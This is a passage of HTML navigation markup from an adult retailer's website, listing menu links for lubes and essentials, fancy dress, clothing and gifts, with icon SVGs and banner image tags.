  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-03-27/flyout-essentials.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-03-27/2x/flyout-essentials.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-03-27/flyout-essentials.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-03-27/2x/flyout-essentials.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwc58d128a/images/SITECHANGES/2025/2025-03-27/flyout-essentials.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/christmas/christmas-fancy-dress/" id="fancy-dress-shop-by-collection-christmas" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/flyout-fd.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/2x/flyout-fd.webp 640w" 
                type="image/webp" />
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/flyout-fd.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-31/2x/flyout-fd.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw06941e06/images/SITECHANGES/2025/2025-10-31/flyout-fd.jpg" alt="Shop Christmas themed Fancy Dress" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/swimwear/all-swimwear/" id="clothing-swimwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Swimwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1762236465898/images/SITECHANGES/2025/2025-10-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw0a1a75be/images/SITECHANGES/2025/2025-10-20/flyout-clothing.jpg" alt="Shop Clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/christmas-shopping-guide.html" id="gifts-christmas-shopping-guide" role="menuitem" class="dropdown-link" tabindex="-1" >
        Christmas Gifting
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
